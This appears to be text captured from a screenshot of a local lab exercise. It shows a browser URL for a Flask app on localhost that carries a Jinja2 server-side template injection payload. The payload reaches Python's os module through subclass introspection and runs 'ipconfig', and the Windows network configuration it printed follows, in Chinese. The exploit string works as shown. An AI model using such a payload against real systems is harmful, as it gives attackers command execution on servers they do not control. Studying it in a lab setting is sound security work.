 127.0.0.1:5000/slafjlas?404_url={{"".__class__.__bases__[0].__subclasses__()[75].__init__.__globals__.__import__(%27os%27).popen(%27ipconfig%27).read()}}
Dell 视频播放 微信公众平台 医师定期考核信息... 广东省药师协会 仙人掌门 查找 劝学 加密解密 考研 博客
Oops! That page doesn't exist.
Windows IP 配置 以太网适配器 以太网: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . : 无线局域网适配器 本地连接* 1: 媒体状态 . . . . . . . . . . . . :
媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . : 无线局域网适配器 本地连接* 2: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . : 以太网适配器
VMware Network Adapter VMnet1: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::36bd:5690:8ab2:e52f%10 IPv4 地址 . . . . . . . . . . . . :
192.168.119.1 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 以太网适配器 VMware Network Adapter VMnet8: 连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::ff01:d173:b5a:2153%17 IPv4 地址 . . . . . . . . . . . . : 192.168.225.1 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . .
. : 无线局域网适配器 WLAN: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::7171:15dc:76d2:f722%11 IPv4 地址 . . . . . . . . . . . . : 192.168.0.103 子
网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 192.168.0.1 以太网适配器 蓝牙网络连接: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀
. . . . . . . :